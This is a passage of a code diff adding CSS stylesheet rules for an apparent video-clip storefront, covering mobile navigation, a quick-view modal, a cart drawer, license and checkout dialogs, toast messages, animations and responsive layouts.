+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding-bottom: 22px;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.14);
+}
+.mobile-nav {
+  display: flex;
+  flex-direction: column;
+  margin-top: 24px;
+}
+.mobile-nav a {
+  display: flex;
+  align-items: baseline;
+  gap: 16px;
+  padding: 15px 0;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.11);
+  font-size: clamp(29px, 8vw, 44px);
+  font-weight: 500;
+  line-height: 1.1;
+  letter-spacing: -0.045em;
+  transition: color 0.2s, padding-left 0.3s var(--ease);
+}
+.mobile-nav a:hover { color: var(--acid); padding-left: 3px; }
+.mobile-nav span {
+  color: #676156;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.08em;
+}
+.mobile-menu-foot {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  gap: 16px;
+  margin-top: auto;
+  padding-top: 36px;
+}
+.mobile-menu-foot p {
+  color: #777166;
+  font-size: 11px;
+  line-height: 1.5;
+}
+.mobile-menu-foot .btn { width: 100%; }
+.mobile-menu-foot .text-btn { color: #aaa396; }
+.mobile-menu-foot .text-btn span { color: var(--acid); }
+body.menu-open { overflow: hidden; }
+
+/* =========================================================
+   Dialogs
+   ========================================================= */
+
+dialog {
+  color: var(--ink);
+}
+dialog::backdrop {
+  background: rgba(7, 7, 6, 0.74);
+  -webkit-backdrop-filter: blur(7px);
+  backdrop-filter: blur(7px);
+}
+dialog[open] { animation: dialogIn 0.38s var(--ease-out); }
+
+.modal {
+  width: min(1000px, calc(100% - 32px));
+  max-width: min(1000px, calc(100% - 32px));
+  max-height: 90dvh;
+  margin: auto;
+  padding: 0;
+  overflow: auto;
+  border: 0;
+  border-radius: 4px;
+  background: var(--paper);
+  box-shadow: 0 50px 120px rgba(0, 0, 0, 0.4);
+}
+.modal-close {
+  position: absolute;
+  top: 14px;
+  right: 14px;
+  z-index: 8;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 38px;
+  height: 38px;
+  border: 1px solid rgba(10, 10, 9, 0.16);
+  border-radius: 50%;
+  background: rgba(242, 238, 228, 0.9);
+  color: var(--ink);
+  -webkit-backdrop-filter: blur(8px);
+  backdrop-filter: blur(8px);
+  transition: background 0.2s, transform 0.2s;
+}
+.modal-close:hover { background: var(--acid); transform: rotate(6deg); }
+.modal-close .icon { width: 15px; height: 15px; }
+
+.quick-shell { position: relative; }
+.quick-grid {
+  display: grid;
+  grid-template-columns: 1.06fr 0.94fr;
+  min-height: 540px;
+}
+.quick-media {
+  position: relative;
+  min-height: 480px;
+  overflow: hidden;
+  background: #181816;
+}
+.quick-media img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+.quick-media::after {
+  content: "";
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(180deg, rgba(0, 0, 0, 0.25), transparent 40%, rgba(0, 0, 0, 0.25));
+  pointer-events: none;
+}
+.quick-badge,
+.quick-duration {
+  position: absolute;
+  z-index: 2;
+  top: 15px;
+  padding: 6px 8px;
+  border: 1px solid rgba(255, 255, 255, 0.25);
+  border-radius: 999px;
+  background: rgba(10, 10, 9, 0.36);
+  -webkit-backdrop-filter: blur(8px);
+  backdrop-filter: blur(8px);
+  color: var(--paper);
+  font-size: 7px;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+.quick-badge { left: 15px; color: var(--acid); }
+.quick-duration { right: 15px; }
+.quick-body { padding: clamp(34px, 4vw, 54px) clamp(26px, 3.6vw, 44px) 38px; }
+.quick-body h2 {
+  margin: 12px 0 14px;
+  font-size: clamp(38px, 4.4vw, 55px);
+  font-weight: 500;
+  line-height: 0.94;
+  letter-spacing: -0.055em;
+}
+.quick-desc {
+  max-width: 390px;
+  color: #5d584e;
+  font-size: 13px;
+  line-height: 1.62;
+}
+.quick-specs {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 0;
+  margin: 24px 0;
+  border-top: 1px solid var(--line);
+  border-bottom: 1px solid var(--line);
+}
+.quick-specs div {
+  padding: 11px 12px 11px 0;
+  border-bottom: 1px solid rgba(10, 10, 9, 0.08);
+}
+.quick-specs div:nth-last-child(-n + 2) { border-bottom: 0; }
+.quick-specs dt {
+  color: #8a8376;
+  font-size: 7px;
+  font-weight: 700;
+  letter-spacing: 0.12em;
+  text-transform: uppercase;
+}
+.quick-specs dd {
+  margin-top: 3px;
+  font-size: 11px;
+  font-weight: 600;
+}
+.quick-buy {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 16px;
+  margin-top: 20px;
+}
+.quick-price {
+  font-size: 28px;
+  font-weight: 600;
+  letter-spacing: -0.05em;
+}
+.quick-price small {
+  color: #8c8578;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.08em;
+}
+.quick-buy .btn { min-height: 46px; font-size: 9px; }
+.quick-note {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  margin-top: 13px;
+  color: #8a8376;
+  font-size: 8px;
+  letter-spacing: 0.03em;
+}
+.quick-note .icon { width: 11px; height: 11px; }
+
+/* Cart drawer */
+.cart-dialog {
+  width: min(440px, 100%);
+  max-width: 100%;
+  height: 100dvh;
+  max-height: 100dvh;
+  margin: 0 0 0 auto;
+  padding: 0;
+  border: 0;
+  background: var(--paper);
+  color: var(--ink);
+  box-shadow: -30px 0 80px rgba(0, 0, 0, 0.24);
+}
+.cart-dialog[open] { animation: drawerIn 0.38s var(--ease-out); }
+.cart-shell {
+  display: flex;
+  flex-direction: column;
+  height: 100%;
+}
+.cart-head {
+  display: flex;
+  align-items: flex-start;
+  justify-content: space-between;
+  gap: 20px;
+  padding: 25px 24px 20px;
+  border-bottom: 1px solid var(--line);
+}
+.cart-head .mini-label { color: #8a8376; }
+.cart-head h2 {
+  margin-top: 5px;
+  font-size: 31px;
+  font-weight: 500;
+  line-height: 1;
+  letter-spacing: -0.055em;
+}
+.cart-head h2 span { color: #9b9486; font-size: 16px; font-weight: 500; letter-spacing: 0; }
+.cart-head .icon-btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 35px;
+  height: 35px;
+  border: 1px solid var(--line);
+  border-radius: 50%;
+  background: transparent;
+  color: var(--ink);
+}
+.cart-head .icon-btn:hover { background: var(--ink); border-color: var(--ink); color: var(--paper); }
+.cart-head .icon-btn .icon { width: 14px; height: 14px; }
+
+.cart-empty {
+  display: flex;
+  flex-direction: column;
+  align-items: flex-start;
+  justify-content: center;
+  flex: 1;
+  padding: 40px 28px;
+}
+.empty-mark {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 50px;
+  height: 50px;
+  margin-bottom: 22px;
+  border: 1px solid var(--line);
+  border-radius: 50%;
+  color: #8c8578;
+}
+.empty-mark .icon { width: 20px; height: 20px; }
+.cart-empty h3 {
+  font-size: 28px;
+  font-weight: 500;
+  line-height: 1;
+  letter-spacing: -0.05em;
+}
+.cart-empty p {
+  max-width: 250px;
+  margin: 12px 0 22px;
+  color: #6b655a;
+  font-size: 12px;
+  line-height: 1.55;
+}
+.cart-empty .btn { min-height: 44px; font-size: 9px; }
+
+.cart-filled { flex: 1; overflow-y: auto; padding: 4px 24px 20px; }
+.cart-list { display: flex; flex-direction: column; }
+.cart-item {
+  display: grid;
+  grid-template-columns: 68px 1fr auto;
+  gap: 12px;
+  align-items: center;
+  padding: 14px 0;
+  border-bottom: 1px solid rgba(10, 10, 9, 0.11);
+}
+.cart-item img { width: 68px; height: 51px; object-fit: cover; border-radius: 2px; }
+.cart-item-title { font-size: 11px; font-weight: 600; line-height: 1.3; }
+.cart-item-meta { margin-top: 2px; color: #8a8376; font-size: 7.5px; letter-spacing: 0.04em; text-transform: uppercase; }
+.cart-item-price { margin-top: 5px; font-size: 11px; font-weight: 700; }
+.cart-remove {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 24px;
+  height: 24px;
+  border: 1px solid transparent;
+  border-radius: 50%;
+  background: transparent;
+  color: #8a8376;
+  transition: border-color 0.2s, color 0.2s;
+}
+.cart-remove:hover { border-color: var(--line); color: var(--ink); }
+.cart-remove .icon { width: 11px; height: 11px; }
+
+.cart-add-all {
+  display: inline-flex;
+  align-items: center;
+  gap: 7px;
+  margin-top: 16px;
+  padding: 0 0 3px;
+  border: 0;
+  border-bottom: 1px solid var(--line-strong);
+  background: none;
+  color: #5d584e;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+.cart-add-all:hover { color: var(--ink); }
+.cart-add-all .icon { width: 10px; height: 10px; }
+.cart-add-all span { color: #9a9386; }
+
+.cart-foot {
+  margin-top: auto;
+  padding: 20px 24px 22px;
+  border-top: 1px solid var(--line);
+  background: var(--paper);
+  box-shadow: 0 -16px 40px rgba(26, 22, 14, 0.04);
+}
+.cart-line {
+  display: flex;
+  align-items: baseline;
+  justify-content: space-between;
+  gap: 20px;
+  margin-bottom: 8px;
+  font-size: 10px;
+  font-weight: 600;
+  letter-spacing: 0.06em;
+  text-transform: uppercase;
+}
+.cart-line strong { font-size: 22px; font-weight: 600; letter-spacing: -0.05em; }
+.cart-line-muted { margin-bottom: 18px; color: #8a8376; font-size: 8px; }
+.cart-line-muted span:last-child { color: #5d584e; }
+.cart-foot .btn { min-height: 48px; font-size: 9px; }
+.cart-note {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 5px;
+  margin-top: 11px;
+  color: #918a7d;
+  font-size: 7.5px;
+  letter-spacing: 0.03em;
+}
+.cart-note .icon { width: 10px; height: 10px; }
+
+/* License modal */
+.license-modal { width: min(900px, calc(100% - 32px)); max-width: min(900px, calc(100% - 32px)); }
+.license-shell { padding: clamp(30px, 4.5vw, 56px); }
+.license-shell h2 {
+  margin: 14px 0 15px;
+  font-size: clamp(38px, 4.5vw, 58px);
+  font-weight: 500;
+  line-height: 0.94;
+  letter-spacing: -0.055em;
+}
+.license-modal-lede {
+  max-width: 670px;
+  color: #5f5a50;
+  font-size: 12.5px;
+  line-height: 1.65;
+}
+.license-modal-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 40px;
+  margin: 30px 0;
+  padding: 24px 0;
+  border-top: 1px solid var(--line);
+  border-bottom: 1px solid var(--line);
+}
+.license-modal-grid h3 {
+  margin-bottom: 13px;
+  color: #8a8376;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.15em;
+  text-transform: uppercase;
+}
+.license-modal-grid li { margin-bottom: 9px; font-size: 11px; }
+.license-modal-foot { color: #7d7669; font-size: 10px; }
+.license-modal-foot a { color: var(--ink); border-bottom: 1px solid var(--line-strong); }
+
+/* Checkout modal */
+.checkout-modal { width: min(960px, calc(100% - 32px)); max-width: min(960px, calc(100% - 32px)); }
+.checkout-shell {
+  position: relative;
+  display: grid;
+  grid-template-columns: 1.12fr 0.88fr;
+  min-height: 590px;
+}
+.checkout-main { padding: clamp(32px, 4.4vw, 52px); }
+.checkout-main .mini-label { gap: 6px; color: #817a6d; }
+.checkout-main .mini-label .icon { width: 11px; height: 11px; }
+.checkout-main h2 {
+  margin: 13px 0 8px;
+  font-size: clamp(38px, 4.2vw, 52px);
+  font-weight: 500;
+  line-height: 0.94;
+  letter-spacing: -0.055em;
+}
+.checkout-lede { color: #6b655a; font-size: 11.5px; line-height: 1.5; }
+.checkout-form { margin-top: 25px; }
+.field { display: block; margin-bottom: 13px; }
+.field > span {
+  display: block;
+  margin-bottom: 5px;
+  color: #857e70;
+  font-size: 8px;
+  font-weight: 700;
+  letter-spacing: 0.09em;
+  text-transform: uppercase;
+}
+.field input {
+  width: 100%;
+  height: 43px;
+  padding: 0 12px;
+  border: 1px solid var(--line);
+  border-radius: 2px;
+  background: rgba(255, 255, 255, 0.22);
+  font-size: 11px;
+  outline: 0;
+  transition: border-color 0.2s, background 0.2s;
+}
+.field input::placeholder { color: #a49d90; }
+.field input:focus { border-color: var(--ink); background: rgba(255, 255, 255, 0.45); }
+.field-row { display: grid; grid-template-columns: 1fr 0.65fr; gap: 10px; }
+.checkout-form .btn { margin-top: 8px; min-height: 48px; font-size: 9px; }
+.demo-note {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 5px;
+  margin-top: 11px;
+  color: #918a7d;
+  font-size: 7.5px;
+}
+.demo-note .icon { width: 10px; height: 10px; }
+
+.checkout-summary {
+  padding: clamp(32px, 4vw, 46px);
+  background: var(--ink);
+  color: var(--paper);
+}
+.checkout-summary .mini-label { color: #8a8376; }
+.checkout-items { margin-top: 15px; }
+.checkout-item {
+  display: flex;
+  justify-content: space-between;
+  gap: 14px;
+  padding: 9px 0;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.11);
+  font-size: 10px;
+  line-height: 1.35;
+}
+.checkout-item span:last-child { color: #b0a99b; flex: 0 0 auto; }
+.checkout-total {
+  display: flex;
+  align-items: baseline;
+  justify-content: space-between;
+  gap: 20px;
+  margin-top: 20px;
+  padding-top: 17px;
+  border-top: 1px solid rgba(242, 238, 228, 0.22);
+  font-size: 9px;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+}
+.checkout-total strong { color: var(--acid); font-size: 31px; font-weight: 500; letter-spacing: -0.05em; }
+.checkout-summary-note { margin-top: 20px; color: #777165; font-size: 8px; line-height: 1.6; }
+
+.checkout-success {
+  grid-column: 1 / -1;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  min-height: 590px;
+  padding: clamp(40px, 6vw, 80px);
+  background: var(--paper);
+  text-align: center;
+}
+.success-mark {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 56px;
+  height: 56px;
+  margin-bottom: 24px;
+  border-radius: 50%;
+  background: var(--acid);
+  color: var(--ink);
+}
+.success-mark .icon { width: 22px; height: 22px; stroke-width: 2.2; }
+.checkout-success h2 {
+  margin: 12px 0 12px;
+  font-size: clamp(42px, 5vw, 64px);
+  font-weight: 500;
+  line-height: 0.92;
+  letter-spacing: -0.06em;
+}
+.checkout-success > p:not(.mini-label) { max-width: 430px; color: #625c51; font-size: 12.5px; line-height: 1.65; }
+.checkout-success .success-mark { margin-inline: auto; }
+.checkout-success .btn { margin-top: 26px; }
+
+/* =========================================================
+   Toast + reveal + animations
+   ========================================================= */
+
+.toast {
+  position: fixed;
+  left: 50%;
+  bottom: 24px;
+  z-index: 400;
+  display: flex;
+  align-items: center;
+  gap: 9px;
+  padding: 10px 16px 10px 10px;
+  border: 1px solid rgba(242, 238, 228, 0.15);
+  border-radius: 999px;
+  background: var(--ink);
+  color: var(--paper);
+  font-size: 9px;
+  font-weight: 600;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+  opacity: 0;
+  pointer-events: none;
+  transform: translate(-50%, 16px);
+  transition: opacity 0.28s, transform 0.35s var(--ease);
+  box-shadow: 0 16px 40px rgba(0, 0, 0, 0.24);
+}
+.toast.is-show { opacity: 1; transform: translate(-50%, 0); }
+.toast-check {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+  background: var(--acid);
+  color: var(--ink);
+}
+.toast-check .icon { width: 11px; height: 11px; stroke-width: 2.3; }
+
+.js .reveal {
+  opacity: 0;
+  transform: translateY(22px);
+  transition: opacity 0.8s var(--ease-out), transform 0.8s var(--ease-out);
+}
+.js .reveal.is-visible { opacity: 1; transform: none; }
+.js .clip-card.reveal:nth-child(4n + 2) { transition-delay: 0.05s; }
+.js .clip-card.reveal:nth-child(4n + 3) { transition-delay: 0.1s; }
+.js .clip-card.reveal:nth-child(4n + 4) { transition-delay: 0.15s; }
+
+@keyframes riseIn {
+  from { opacity: 0; transform: translateY(17px); }
+  to { opacity: 1; transform: none; }
+}
+@keyframes stageIn {
+  from { opacity: 0; transform: translateY(20px) scale(0.985); }
+  to { opacity: 1; transform: none; }
+}
+@keyframes pulse {
+  0% { box-shadow: 0 0 0 0 rgba(217, 255, 87, 0.42); }
+  70% { box-shadow: 0 0 0 7px rgba(217, 255, 87, 0); }
+  100% { box-shadow: 0 0 0 0 rgba(217, 255, 87, 0); }
+}
+@keyframes marquee {
+  from { transform: translateX(0); }
+  to { transform: translateX(-50%); }
+}
+@keyframes orbit {
+  to { transform: rotate(360deg); }
+}
+@keyframes floatA {
+  0%, 100% { translate: 0 0; }
+  50% { translate: 0 -9px; }
+}
+@keyframes floatB {
+  0%, 100% { translate: 0 0; }
+  50% { translate: 0 12px; }
+}
+@keyframes sealFloat {
+  0%, 100% { transform: rotate(6deg) translateY(0); }
+  50% { transform: rotate(3deg) translateY(-7px); }
+}
+@keyframes dialogIn {
+  from { opacity: 0; transform: translateY(12px) scale(0.985); }
+  to { opacity: 1; transform: none; }
+}
+@keyframes drawerIn {
+  from { transform: translateX(100%); }
+  to { transform: none; }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  html { scroll-behavior: auto; }
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    transition-duration: 0.01ms !important;
+  }
+  .js .reveal { opacity: 1; transform: none; }
+}
+
+/* =========================================================
+   Responsive
+   ========================================================= */
+
+@media (max-width: 1240px) {
+  .hero-stage { min-height: 570px; }
+  .desk-nav { gap: 22px; }
+  .clip-grid { gap: 30px 18px; }
+  .clip-info p { font-size: 11px; }
+}
+
+@media (max-width: 1100px) {
+  .desk-nav { display: none; }
+  .menu-btn { display: inline-flex; }
+  .head-actions { margin-left: auto; }
+  .hero-grid { gap: 32px; }
+  .hero-title { font-size: clamp(60px, 7.7vw, 88px); }
+  .hero-stage { min-height: 520px; }
+  .orbit-copy { width: 120px; height: 120px; }
+  .price-seal { width: 108px; height: 108px; }
+  .seal-amount { font-size: 35px; }
+  .clip-grid { grid-template-columns: repeat(3, minmax(0, 1fr)); }
+  .files-lower { grid-template-columns: 1fr 1fr; }
+  .steps { grid-column: 1 / -1; display: grid; grid-template-columns: repeat(3, 1fr); gap: 0 24px; border-top: 1px solid var(--line-light); padding-top: 10px; }
+  .steps li { border-bottom: 0; padding: 12px 0; }
+}
+
+@media (max-width: 960px) {
+  .hero { padding-top: 48px; }
+  .hero-grid { grid-template-columns: 1fr; }
+  .hero-copy { max-width: 720px; }
+  .hero-title { font-size: clamp(62px, 10.8vw, 104px); }
+  .hero-lede { max-width: 540px; }
+  .hero-stage {
+    width: min(620px, 100%);
+    min-height: 590px;
+    margin: 34px auto 0;
+  }
+  .hero-facts { max-width: 520px; }
+  .orbit-copy { left: 0; top: -2%; }
+  .collection-head,
+  .files-head { grid-template-columns: 1fr; gap: 26px; }
+  .collection-side { justify-self: start; max-width: 620px; }
+  .files-lede { justify-self: start; }
+  .license-grid { grid-template-columns: 1fr; gap: 34px; }
+  .license-intro { max-width: 620px; }
+  .faq-grid { grid-template-columns: 1fr; gap: 34px; }
+  .faq-intro > p:last-child { max-width: 400px; }
+  .foot-top { grid-template-columns: 1fr 1fr; }
+  .foot-brand { grid-column: 1 / -1; }
+  .foot-brand p { margin-top: 12px; }
+}
+
+@media (max-width: 820px) {
+  .clip-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 30px 18px; }
+  .promo-card { grid-column: span 2; min-height: 330px; }
+  .spec-cell { min-height: 195px; padding: 21px 16px 23px; }
+  .spec-cell strong { font-size: 52px; }
+  .spec-cell:last-child strong { font-size: 42px; }
+  .files-lower { grid-template-columns: 1fr 1fr; gap: 32px; }
+  .steps { grid-template-columns: 1fr; }
+  .steps li { border-bottom: 1px solid rgba(242, 238, 228, 0.1); padding: 12px 0; }
+  .checkout-shell { grid-template-columns: 1fr; }
+  .checkout-summary { order: 2; }
+  .checkout-modal { max-height: 92dvh; }
+  .quick-grid { grid-template-columns: 1fr; }
+  .quick-media { min-height: 320px; max-height: 380px; }
+  .quick-body { padding-top: 28px; }
+  .quick-body h2 { font-size: 44px; }
+}
+
+@media (max-width: 700px) {
+  .announce-inner .announce-meta { display: none; }
+  .announce-inner { justify-content: flex-start; }
+  .site-head { height: 65px; }
+  .brand-word { font-size: 22px; }
+  .brand-mark { width: 26px; height: 26px; }
+  .brand-sub { display: none; }
+  .btn-head { display: none; }
+  .cart-btn span:not(.cart-count) { display: none; }
+  .cart-btn { width: 58px; justify-content: center; gap: 6px; padding: 0 8px; }
+  .head-actions { gap: 8px; }
+  .hero { padding: 40px 0 64px; }
+  .hero-eyebrow { margin-bottom: 20px; font-size: 8px; }
+  .hero-title { font-size: clamp(56px, 13.2vw, 86px); }
+  .hero-lede { margin: 23px 0 27px; font-size: 14.5px; }
+  .hero-facts { margin-top: 38px; gap: 22px; }
+  .hero-fact strong { font-size: 22px; }
+  .hero-fact span { font-size: 7px; }
+  .hero-stage { min-height: 460px; margin-top: 30px; }
+  .orbit-copy { display: none; }
+  .stage-main { width: 79%; }
+  .stage-small.stage-a { width: 43%; right: -1%; }
+  .stage-small.stage-b { width: 42%; bottom: 2%; }
+  .price-seal { width: 94px; height: 94px; right: 0; bottom: 0; }
+  .seal-amount { font-size: 30px; }
+  .seal-kicker, .seal-label { font-size: 6px; }
+  .stage-topline { font-size: 6px; padding: 5px 7px; }
+  .stage-footline { font-size: 6px; padding: 5px 7px; }
+  .stage-note { display: none; }
+  .collection { padding-top: 68px; }
+  .section-label { margin-bottom: 22px; }
+  .section-title { font-size: clamp(44px, 11vw, 60px); }
+  .collection-head { margin-bottom: 32px; }
+  .collection-side > p { font-size: 13px; }
+  .filter-row { margin-top: 20px; gap: 6px; }
+  .filter { height: 32px; padding: 0 11px; font-size: 8px; }
+  .clip-grid { gap: 28px 14px; }
+  .clip-info p { min-height: 0; font-size: 10.5px; }
+  .clip-kicker { font-size: 7px; }
+  .clip-price small { display: none; }
+  .promo-card { padding: 24px; min-height: 310px; }
+  .promo-content h3 { font-size: 42px; }
+  .collection-foot { flex-direction: column; align-items: flex-start; gap: 8px; }
+  .files { padding-top: 68px; }
+  .spec-grid { grid-template-columns: 1fr 1fr; }
+  .spec-cell { min-height: 170px; border-bottom: 1px solid var(--line-light); }
+  .spec-cell:nth-child(2) { border-right: 0; }
+  .spec-cell:nth-child(3), .spec-cell:nth-child(4) { border-bottom: 0; }
+  .spec-cell:nth-child(3) { padding-left: 0; }
+  .spec-cell strong { font-size: 54px; margin-top: 22px; }
+  .spec-cell:last-child strong { font-size: 42px; }
+  .files-lower { grid-template-columns: 1fr; gap: 30px; padding-top: 30px; }
+  .price-callout { padding-left: 0; border-left: 0; padding-top: 25px; border-top: 1px solid var(--line-light); }
+  .license { padding-top: 68px; }
+  .license-card { padding: 21px; }
+  .license-cols { grid-template-columns: 1fr; gap: 22px; }
+  .faq { padding-top: 68px; }
+  .faq-item summary { padding: 17px 0; font-size: 15px; }
+  .faq-answer { padding-right: 28px; }
+  .closing { padding: 82px 0; }
+  .closing-title { font-size: clamp(46px, 12vw, 72px); }
+  .closing-lede { font-size: 12.5px; }
+  .closing-actions { width: 100%; flex-direction: column; align-items: stretch; }
+  .closing-actions .btn { width: 100%; }
+  .closing-meta { margin-top: 32px; gap: 10px 18px; }
+  .foot-top { grid-template-columns: 1fr; gap: 32px; }
+  .foot-brand { grid-column: auto; }
+  .foot-links { gap: 30px; }
+  .foot-bottom { flex-direction: column; align-items: flex-start; gap: 10px; }
+  .modal { width: calc(100% - 20px); max-width: calc(100% - 20px); max-height: 92dvh; }
+  .license-modal, .checkout-modal { width: calc(100% - 20px); max-width: calc(100% - 20px); }
+  .license-shell { padding: 32px 20px 28px; }
+  .license-modal-grid { grid-template-columns: 1fr; gap: 24px; }
+  .checkout-main, .checkout-summary { padding: 32px 22px; }
+  .checkout-success { padding: 40px 24px; min-height: 480px; }
+  .quick-body { padding: 28px 22px 32px; }
+  .quick-buy { align-items: stretch; flex-direction: column; gap: 12px; }
+  .quick-buy .btn { width: 100%; }
+  .quick-price { font-size: 24px; }
+  .toast { bottom: 18px; }
+}
+
+@media (max-width: 560px) {
+  .desktop-only { display: none; }
+  .clip-grid { grid-template-columns: 1fr; gap: 30px; }
+  .promo-card { grid-column: span 1; }
+  .clip-info h3 { font-size: 20px; }
+  .clip-info p { font-size: 11.5px; }
+  .clip-price small { display: inline; }
+  .hero-title { font-size: clamp(52px, 14.5vw, 70px); }
+  .hero-actions { gap: 14px 20px; }
+  .hero-actions .btn { width: 100%; }
+  .hero-stage { min-height: 400px; }
+  .stage-main { width: 82%; }
+  .stage-small.stage-a { width: 42%; }
+  .stage-small.stage-b { width: 43%; }
+  .price-seal { width: 82px; height: 82px; }
+  .seal-amount { font-size: 26px; }
+  .play-lg { width: 48px; height: 48px; }
+  .stage-small .play-btn { width: 32px; height: 32px; }
+  .stage-small .play-btn .icon { width: 9px; height: 9px; }
+  .stage-topline span:not(.stage-no) { display: none; }
+  .stage-footline span:last-child { display: none; }
+  .spec-cell strong { font-size: 45px; }
+  .spec-cell:last-child strong { font-size: 32px; }
+  .closing-title { font-size: clamp(42px, 13vw, 60px); }
+  .foot-bottom p:last-child { display: none; }
+}
